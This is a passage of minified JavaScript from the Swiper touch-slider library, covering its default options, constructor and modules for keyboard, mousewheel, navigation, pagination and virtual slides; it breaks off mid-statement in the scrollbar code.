e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}return{isIE:!!Ae.navigator.userAgent.match(/Trident/g)||!!Ae.navigator.userAgent.match(/MSIE/g),isSafari:e(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Ae.navigator.userAgent)}}(),Je={addClasses:Me,removeClasses:ze},et={loadImage:ke,preloadImages:Pe},tt={checkOverflow:$e},at={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventIntercationOnTransition:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},it={update:Ve,translate:Re,transition:Fe,slide:We,loop:qe,grabCursor:je,manipulation:Ke,events:_e,breakpoints:Ze,checkOverflow:tt,classes:Je,images:et},st={},rt=function(t){function a(){for(var i,s=[],r=arguments.length;r--;)s[r]=arguments[r];var n,o;1===s.length&&s[0].constructor&&s[0].constructor===Object?o=s[0]:(i=s,n=i[0],o=i[1]),o||(o={}),o=Ne.extend({},o),n&&!o.el&&(o.el=n),t.call(this,o),Object.keys(it).forEach(function(e){Object.keys(it[e]).forEach(function(t){a.prototype[t]||(a.prototype[t]=it[e][t])})});var l=this;"undefined"==typeof l.modules&&(l.modules={}),Object.keys(l.modules).forEach(function(e){var t=l.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i)return;if(!(a in o&&"enabled"in i))return;o[a]===!0&&(o[a]={enabled:!0}),"object"!=typeof o[a]||"enabled"in o[a]||(o[a].enabled=!0),o[a]||(o[a]={enabled:!1})}});var d=Ne.extend({},at);l.useModulesParams(d),l.params=Ne.extend({},d,st,o),l.originalParams=Ne.extend({},l.params),l.passedParams=Ne.extend({},o),l.$=e;var p=e(l.params.el);if(n=p[0]){if(p.length>1){var u=[];return p.each(function(e,t){var i=Ne.extend({},o,{el:t});u.push(new a(i))}),u}n.swiper=l,p.data("swiper",l);var c=p.children("."+l.params.wrapperClass);return Ne.extend(l,{$el:p,el:n,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:e(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===n.dir.toLowerCase()||"rtl"===p.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===p.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:function(){var e=["touchstart","touchmove","touchend"],t=["mousedown","mousemove","mouseup"];return Be.pointerEvents?t=["pointerdown","pointermove","pointerup"]:Be.prefixedPointerEvents&&(t=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:e[0],move:e[1],end:e[2]},l.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},Be.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:Ne.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),l}}t&&(a.__proto__=t),a.prototype=Object.create(t&&t.prototype),a.prototype.constructor=a;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return a.prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(l+=a[d].swiperSlideSize,n+=1,l>s&&(o=!0));for(var p=r-1;p>=0;p-=1)a[p]&&!o&&(l+=a[p].swiperSlideSize,n+=1,l>s&&(o=!0))}else for(var u=r+1;u<a.length;u+=1)i[u]-i[r]<s&&(n+=1);return n},a.prototype.update=function(){function e(){var e=t.rtlTranslate?t.translate*-1:t.translate,a=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(a),t.updateActiveIndex(),t.updateSlidesClasses()}var t=this;if(t&&!t.destroyed){var a=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();var s;t.params.freeMode?(e(),t.params.autoHeight&&t.updateAutoHeight()):(s=("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),s||e()),i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}},a.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},a.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return"undefined"==typeof a.params||a.destroyed?null:(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),e!==!1&&(a.$el[0].swiper=null,a.$el.data("swiper",null),Ne.deleteProps(a)),a.destroyed=!0,null)},a.extendDefaults=function(e){Ne.extend(st,e)},i.extendedDefaults.get=function(){return st},i.defaults.get=function(){return at},i.Class.get=function(){return t},i.$.get=function(){return e},Object.defineProperties(a,i),a}(Xe),nt={name:"device",proto:{device:Ue},static:{device:Ue}},ot={name:"support",proto:{support:Be},static:{support:Be}},lt={name:"browser",proto:{browser:Qe},static:{browser:Qe}},dt={name:"resize",create:function(){var e=this;Ne.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){var e=this;Ae.addEventListener("resize",e.resize.resizeHandler),Ae.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(){var e=this;Ae.removeEventListener("resize",e.resize.resizeHandler),Ae.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},pt={func:Ae.MutationObserver||Ae.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=pt.func,s=new i(function(e){e.forEach(function(e){a.emit("observerUpdate",e)})});s.observe(e,{attributes:"undefined"==typeof t.attributes||t.attributes,childList:"undefined"==typeof t.childList||t.childList,characterData:"undefined"==typeof t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){var e=this;if(Be.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:!1}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){var e=this;e.observer.observers.forEach(function(e){e.disconnect()}),e.observer.observers=[]}},ut={name:"observer",params:{observer:!1,observeParents:!1},create:function(){var e=this;Ne.extend(e,{observer:{init:pt.init.bind(e),attach:pt.attach.bind(e),destroy:pt.destroy.bind(e),observers:[]}})},on:{init:function(){var e=this;e.observer.init()},destroy:function(){var e=this;e.observer.destroy()}}},ct={update:function(e){function t(){a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.lazy&&a.params.lazy.enabled&&a.lazy.load()}var a=this,i=a.params,s=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=a.virtual,l=o.from,d=o.to,p=o.slides,u=o.slidesGrid,c=o.renderSlide,h=o.offset;a.updateActiveIndex();var v,f=a.activeIndex||0;v=a.rtlTranslate?"right":a.isHorizontal()?"left":"top";var m,g;n?(m=Math.floor(s/2)+r,g=Math.floor(s/2)+r):(m=s+(r-1),g=r);var b=Math.max((f||0)-g,0),y=Math.min((f||0)+m,p.length-1),w=(a.slidesGrid[b]||0)-(a.slidesGrid[0]||0);if(Ne.extend(a.virtual,{from:b,to:y,offset:w,slidesGrid:a.slidesGrid}),l===b&&d===y&&!e)return a.slidesGrid!==u&&w!==h&&a.slides.css(v,w+"px"),void a.updateProgress();if(a.params.virtual.renderExternal)return a.params.virtual.renderExternal.call(a,{offset:w,from:b,to:y,slides:function(){for(var e=[],t=b;t<=y;t+=1)e.push(p[t]);return e}()}),void t();var x=[],E=[];if(e)a.$wrapperEl.find("."+a.params.slideClass).remove();else for(var T=l;T<=d;T+=1)(T<b||T>y)&&a.$wrapperEl.find("."+a.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var S=0;S<p.length;S+=1)S>=b&&S<=y&&("undefined"==typeof d||e?E.push(S):(S>d&&E.push(S),S<l&&x.push(S)));E.forEach(function(e){a.$wrapperEl.append(c(p[e],e))}),x.sort(function(e,t){return e<t}).forEach(function(e){a.$wrapperEl.prepend(c(p[e],e))}),a.$wrapperEl.children(".swiper-slide").css(v,w+"px"),t()},renderSlide:function(t,a){var i=this,s=i.params.virtual;if(s.cache&&i.virtual.cache[a])return i.virtual.cache[a];var r=e(s.renderSlide?s.renderSlide.call(i,t,a):'<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+a+'">'+t+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",a),s.cache&&(i.virtual.cache[a]=r),r},appendSlide:function(e){var t=this;t.virtual.slides.push(e),t.virtual.update(!0)},prependSlide:function(e){var t=this;if(t.virtual.slides.unshift(e),t.params.virtual.cache){var a=t.virtual.cache,i={};Object.keys(a).forEach(function(e){i[e+1]=a[e]}),t.virtual.cache=i}t.virtual.update(!0),t.slideNext(0)}},ht={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null}},create:function(){var e=this;Ne.extend(e,{virtual:{update:ct.update.bind(e),appendSlide:ct.appendSlide.bind(e),prependSlide:ct.prependSlide.bind(e),renderSlide:ct.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t),e.virtual.update()}},setTranslate:function(){var e=this;e.params.virtual.enabled&&e.virtual.update()}}},vt={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||Oe.activeElement&&Oe.activeElement.nodeName&&("input"===Oe.activeElement.nodeName.toLowerCase()||"textarea"===Oe.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=Ae.innerWidth,o=Ae.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var u=d[p];u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),
(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){var t=this;t.keyboard.enabled||(e(Oe).on("keydown",t.keyboard.handle),t.keyboard.enabled=!0)},disable:function(){var t=this;t.keyboard.enabled&&(e(Oe).off("keydown",t.keyboard.handle),t.keyboard.enabled=!1)}},ft={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var e=this;Ne.extend(e,{keyboard:{enabled:!1,enable:vt.enable.bind(e),disable:vt.disable.bind(e),handle:vt.handle.bind(e)}})},on:{init:function(){var e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(){var e=this;e.keyboard.enabled&&e.keyboard.disable()}}},mt={lastScrollTime:Ne.now(),event:function(){return Ae.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":Le()?"wheel":"mousewheel"}(),normalize:function(e){var t=10,a=40,i=800,s=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(s=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(s=r,r=0),n=s*t,o=r*t,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=a,o*=a):(n*=i,o*=i)),n&&!s&&(s=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:s,spinY:r,pixelX:n,pixelY:o}},handleMouseEnter:function(){var e=this;e.mouseEntered=!0},handleMouseLeave:function(){var e=this;e.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=mt.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=Ne.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.stopAutoplay(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(Ne.now()-a.mousewheel.lastScrollTime>60)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new Ae.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var t=this;if(!mt.event)return!1;if(t.mousewheel.enabled)return!1;var a=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(a=e(t.params.mousewheel.eventsTarged)),a.on("mouseenter",t.mousewheel.handleMouseEnter),a.on("mouseleave",t.mousewheel.handleMouseLeave),a.on(mt.event,t.mousewheel.handle),t.mousewheel.enabled=!0,!0},disable:function(){var t=this;if(!mt.event)return!1;if(!t.mousewheel.enabled)return!1;var a=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(a=e(t.params.mousewheel.eventsTarged)),a.off(mt.event,t.mousewheel.handle),t.mousewheel.enabled=!1,!0}},gt={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;Ne.extend(e,{mousewheel:{enabled:!1,enable:mt.enable.bind(e),disable:mt.disable.bind(e),handle:mt.handle.bind(e),handleMouseEnter:mt.handleMouseEnter.bind(e),handleMouseLeave:mt.handleMouseLeave.bind(e),lastScrollTime:Ne.now()}})},on:{init:function(){var e=this;e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(){var e=this;e.mousewheel.enabled&&e.mousewheel.disable()}}},bt={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&s.length>0&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&i.length>0&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},init:function(){var t=this,a=t.params.navigation;if(a.nextEl||a.prevEl){var i,s;a.nextEl&&(i=e(a.nextEl),t.params.uniqueNavElements&&"string"==typeof a.nextEl&&i.length>1&&1===t.$el.find(a.nextEl).length&&(i=t.$el.find(a.nextEl))),a.prevEl&&(s=e(a.prevEl),t.params.uniqueNavElements&&"string"==typeof a.prevEl&&s.length>1&&1===t.$el.find(a.prevEl).length&&(s=t.$el.find(a.prevEl))),i&&i.length>0&&i.on("click",function(e){e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()}),s&&s.length>0&&s.on("click",function(e){e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()}),Ne.extend(t.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:s,prevEl:s&&s[0]})}},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click"),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click"),i.removeClass(e.params.navigation.disabledClass))}},yt={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;Ne.extend(e,{navigation:{init:bt.init.bind(e),update:bt.update.bind(e),destroy:bt.destroy.bind(e)}})},on:{init:function(){var e=this;e.navigation.init(),e.navigation.update()},toEdge:function(){var e=this;e.navigation.update()},fromEdge:function(){var e=this;e.navigation.update()},destroy:function(){var e=this;e.navigation.destroy()},click:function(t){var a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||e(t.target).is(r)||e(t.target).is(s)||(s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},wt={update:function(){var t=this,a=t.rtl,i=t.params.pagination;if(i.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var s,r=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,n=t.pagination.$el,o=t.params.loop?Math.ceil((r-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),s>r-1-2*t.loopedSlides&&(s-=r-2*t.loopedSlides),s>o-1&&(s-=o),s<0&&"bullets"!==t.params.paginationType&&(s=o+s)):s="undefined"!=typeof t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){var l,d,p,u=t.pagination.bullets;if(i.dynamicBullets&&(t.pagination.bulletSize=u.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(t.isHorizontal()?"width":"height",t.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=s-t.previousIndex,t.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),l=s-t.pagination.dynamicBulletIndex,d=l+(Math.min(u.length,i.dynamicMainBullets)-1),p=(d+l)/2),u.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),n.length>1)u.each(function(t,a){var r=e(a),n=r.index();n===s&&r.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=l&&n<=d&&r.addClass(i.bulletActiveClass+"-main"),n===l&&r.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),n===d&&r.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var c=u.eq(s);if(c.addClass(i.bulletActiveClass),i.dynamicBullets){for(var h=u.eq(l),v=u.eq(d),f=l;f<=d;f+=1)u.eq(f).addClass(i.bulletActiveClass+"-main");h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var m=Math.min(u.length,i.dynamicMainBullets+4),g=(t.pagination.bulletSize*m-t.pagination.bulletSize)/2-p*t.pagination.bulletSize,b=a?"right":"left";u.css(t.isHorizontal()?b:"top",g+"px")}}if("fraction"===i.type&&(n.find("."+i.currentClass).text(s+1),n.find("."+i.totalClass).text(o)),"progressbar"===i.type){var y;y=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";var w=(s+1)/o,x=1,E=1;"horizontal"===y?x=w:E=w,n.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+E+")").transition(t.params.speed)}"custom"===i.type&&i.renderCustom?(n.html(i.renderCustom(t,s+1,o)),t.emit("paginationRender",t,n[0])):t.emit("paginationUpdate",t,n[0]),n[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)s+=t.renderBullet?t.renderBullet.call(e,n,t.bulletClass):"<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var t=this,a=t.params.pagination;if(a.el){var i=e(a.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===t.$el.find(a.el).length&&(i=t.$el.find(a.el)),"bullets"===a.type&&a.clickable&&i.addClass(a.clickableClass),i.addClass(a.modifierClass+a.type),"bullets"===a.type&&a.dynamicBullets&&(i.addClass(""+a.modifierClass+a.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,a.dynamicMainBullets<1&&(a.dynamicMainBullets=1)),"progressbar"===a.type&&a.progressbarOpposite&&i.addClass(a.progressbarOppositeClass),a.clickable&&i.on("click","."+a.bulletClass,function(a){a.preventDefault();var i=e(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),Ne.extend(t.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},xt={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;Ne.extend(e,{pagination:{init:wt.init.bind(e),render:wt.render.bind(e),update:wt.update.bind(e),destroy:wt.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){var e=this;e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(){var e=this;e.params.loop?e.pagination.update():"undefined"==typeof e.snapIndex&&e.pagination.update()},snapIndexChange:function(){var e=this;e.params.loop||e.pagination.update()},slidesLengthChange:function(){var e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(){var e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(){var e=this;e.pagination.destroy()},click:function(t){var a=this;a.params.pagination.el&&a.params.pagination.hideOnClick&&a.pagination.$el.length>0&&!e(t.target).hasClass(a.params.pagination.bulletClass)&&a.pagination.$el.toggleClass(a.params.pagination.hiddenClass)}}},Et={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?(p=-p,p>0?(d=s-p,p=0):-p+s>r&&(d=r+p)):p<0?(d=s+p,p=0):p+s>r&&(d=r-p),e.isHorizontal()?(Be.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(Be.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var 